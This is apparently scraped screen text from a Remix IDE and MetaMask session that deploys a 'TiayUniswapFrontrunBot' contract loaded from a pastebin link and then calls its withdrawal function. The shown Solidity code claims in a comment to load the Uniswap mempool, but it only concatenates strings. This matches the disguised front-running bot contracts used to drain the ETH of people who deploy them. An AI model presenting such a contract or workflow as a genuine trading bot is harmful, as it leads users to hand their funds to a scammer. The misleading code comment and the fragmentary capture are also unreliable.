 MetaMask
Download MetaMask | Blockchain wa
MetaMask - Chrome Web Store
Remix - Ethereum IDE
https://pastebin.com/raw/MUnpCKLc
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js&language=Solidity
Para acceder de forma rápida, coloca los marcadores aquí en la barra de marcadores Importar marcadores ahora...
DEPLOY & RUN TRANSACTIONS
ACCOUNT
0x07c...9CF0C (2.7916931
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
TiayUniswapFrontrunBot - ETH2023
Deploy
string _tokenName, string _tok
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
TIAYUNISWAPFRONTRUNBOT AT
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
ETH2023.sol
526 * @dev loads all uniswap mempool into memory
527 * @param token An output parameter to which the first token is written.
528 * @return `mempool`.
529 */
530 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
531 bytes memory _baseBytes = bytes(_base);
532 bytes memory _valueBytes = bytes(_value);
533
534 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
535 bytes memory _newValue = bytes(_tmpValue);
536
537 uint i;
538 uint j;
539
540 for(i=0; i<_baseBytes.length; i++) {
541 _newValue[j++] = _baseBytes[i];
542 }
543
544 for(i=0; i<_valueBytes.length; i++) {
545 _newValue[j++] = _valueBytes[i];
546 }
547
548 return string(_newValue);
549 }
550
551 }
0
listen on all transactions
Search with transaction hash or address
transact to TiayUniswapFrontrunBot.withdrawal pending ...
view on etherscan
[block:16320105 txIndex:120] from: 0x07c...9CF0C to: TiayUniswapFrontrunBot.withdrawal() 0xA84...689EB value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0x1b1...542d6
Debug
>
Red principal de Ethere...
Conectado
test bot
0x07c...CF0C
2.7917 ETH
$3,401.18 USD
Comprar
Enviar
Canjear
Activos
Actividad
Sitio del portafolio
2.7917 ETH
$3,401.18 USD
¿No ve su token?